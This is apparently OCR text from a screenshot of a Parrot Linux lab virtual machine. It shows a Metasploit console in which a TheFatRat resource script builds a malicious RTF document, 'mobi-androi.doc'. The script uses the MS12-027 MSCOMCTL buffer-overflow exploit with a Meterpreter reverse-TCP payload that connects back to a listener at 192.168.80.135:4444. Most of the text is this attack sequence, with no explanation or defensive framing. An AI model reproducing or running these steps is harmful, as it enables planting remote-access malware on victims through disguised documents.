 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
local — Dolphin
Search Preview Split Control
Places
parrot-syste > root > .msf4 > local
Home
Desktop
Documents
Downloads
Trash
Remote
Network
Recent
Recent Files
Recent Locations
Today
Yesterday
Search For
Documents
Images
Audio
Videos
Devices
boot
parrot-home
parrot-syste
mobi-androi.doc
Microsploit
=[ metasploit v5.0.92-dev ]
+ -- --=[ 2025 exploits - 1102 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
[*] Processing /home/sl33pypanda/TheFatRat/temp/meterpreter.rc for ERB directives.
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> use exploit/windows/fileformat/ms12_027_mscomctl_
of
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> set LHOST 192.168.80.135
LHOST => 192.168.80.135
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> set LPORT 4444
LPORT => 4444
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> set FILENAME mobi-androi.doc
FILENAME => mobi-androi.doc
resource (/home/sl33pypanda/TheFatRat/temp/meterpreter.rc)> exploit
[*] Creating 'mobi-androi.doc' file ...
[+] mobi-androi.doc stored at /root/.msf4/local/mobi-androi.doc
msf5 exploit(windows/fileformat/ms12_027_mscomctl_bof) >
mobi-androi.doc (RTF document, 10.1 KiB) 3.3 GiB free
- : su... xorg ... Dolp... Micro... 8:05 PM
To direct input to this VM, click inside or press Ctrl+G.